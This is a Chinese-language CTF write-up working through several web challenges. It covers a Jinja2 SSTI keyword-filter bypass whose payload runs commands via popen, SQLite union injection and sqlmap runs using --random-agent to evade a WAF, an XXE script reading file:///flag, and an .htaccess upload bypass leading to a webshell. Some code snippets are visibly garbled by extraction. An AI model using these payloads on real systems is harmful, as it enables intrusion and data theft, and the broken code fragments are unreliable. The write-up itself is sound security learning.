
upload?SSTI! 看源码,将上传文件里的内容放入模板中渲染
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
tmp_str = """<!DOCTYPE html > <html lang ="zh" > <head > <meta charset ="UTF-8" > <meta name ="viewport" content ="width=device-width, initial-scale=1.0" > <title > 查看文件内容</title > </head > <body > <h1 > 文件内容: {name} </h1 > <pre > {data} </pre > <footer > <p > © 2025 文件查看器</p > </footer > </body > </html > """.format(name=safe_filename, data=file_data)`
但是有过滤
1
2
3
4
5
6
7
8
9
10
11
12
def contains_dangerous_keywords (file_path ):'_' , 'os' , 'subclasses' , '__builtins__' , '__globals__' ,'flag' ,]with open (file_path, 'rb' ) as f:str (f.read())for keyword in dangerous_keywords:if keyword in file_content:return True return False
采用request方法(结合过滤器attr)绕过
1 2 3 {{lipsum |attr(request.args.globals )|attr(request.args.getitem )(request.args.o1s )|attr('popen' )(request.args.cmd )|attr('read' )()}} http://node2.anna.nssctf.cn:28969/file/111.txt?globals=__globals__&getitem=__getitem__&o1s=os&cmd=cat%20/flag


SQL??? 1 http ://node2.anna.nssctf.cn:28514 /?id=1 %20 union%20 select%201 ,2 ,3 ,4 ,5 #
但是select不出数据库来,似乎是有过滤(实际上是sqlite,不是mysql)
这里做题做出惯性来了,思维固化了,要避免,思考尽量全面

这个注入是Sqlite注入,了解完Sqlite的语法之后就可以直接做了
1 http ://node1.anna.nssctf.cn:28305 /?id=1 %20 union%20 select%201 ,2 ,3 ,4 ,5

1 union select 1 ,2 ,3 ,sqlite_version(),(select sql from sqlite_master limit 0 ,1 )
1 union select 1 ,2 ,3 ,sqlite_version(),(select group_concat(flag) from flag)

用sqlmap也不行(实际上是简单试一次不行,似乎对sqlmap有过滤)
1 python sqlmap.py -u http://node1.anna.nssctf.cn :28019 /?id=1


按照sqlmap给的建议,加上--random-agent(使用随机的 User-Agent 头,避免被 WAF 识别),成功识别出sqlite,可以用盲注
1 python sqlmap.py -u http://node1.anna.nssctf.cn :28019 /?id=1 --random-agent

1 python sqlmap.py -u http://node1.anna.nssctf.cn :28019 /?id=1 --random-agent --tables
1 python sqlmap.py -u http://node1.anna.nssctf.cn :28019 /?id=1 --random-agent -T flag –columns

1 python sqlmap.py -u http://node1.anna.nssctf.cn :28019 /?id=1 --random-agent -D flag -T flag --dump
(>﹏<) 代码审计
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
from flask import Flask,requestimport base64from lxml import etreeimport re@app.route('/' def index ():return open (__file__).read()@app.route('/ghctf' ,methods=['POST' ] def parse ():'xml' )print (xml)if xml is None :return "No System is Safe." True , resolve_entities=True )'name' ).textreturn name or None if __name__=="__main__" :'0.0.0.0' ,port=8080 )

是XXE,而且没有过滤
自己当时为啥没做出来?
明明已经用AI写好了脚本,十分接近答案了,但是功亏一溃,下面是原因,仅仅是多了一句

这题给了代码,可以本地跑一个试试,如果试了的话,会发现不能加 encoding=utf-8,
是因为lxml包不支持 “encoding declaration”
直接脚本读flag就出了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
import requests # 目标 URL url = "http://node1.anna.nssctf.cn:28525/ghctf" # 恶意 XML 数据 xml = """<?xml version="1.0" ?> <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///flag" > ]> <root > <name > &xxe; </name > </root > """# 发送 POST 请求 response = requests.post(url, data= {"xml": xml} ) # 输出响应内容 print("Response:", response.text)
这题主要还是自己没有做XXE的经验,不敢尝试,
是害怕导致一旦不出flag就逃了,
不能指望做过所有题,很多都是边搜边查做出来的,这样简单的题,网上一搜都是payload,实在是不应该
以此为经验,
没做过也要死磕,尤其是简单题,
要记住多搜多看,
不能太过依赖AI,可以用AI与博客相结合


UPUPUP 考点:getimagesize和exif_imagetype绕过;
apache 的服务器, 很容易想到 .htaccess;但是后端检测了 mine 类型, 如果直接在 .htaccess 开头加入 GIF89A 的话访问整个 images 目录下的文件都会爆 500, 会出现语法错误。
.htaccess 通过 # 来注释, 后来了解到还有 \x00

蚁剑连接一下
GetShell 读代码。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
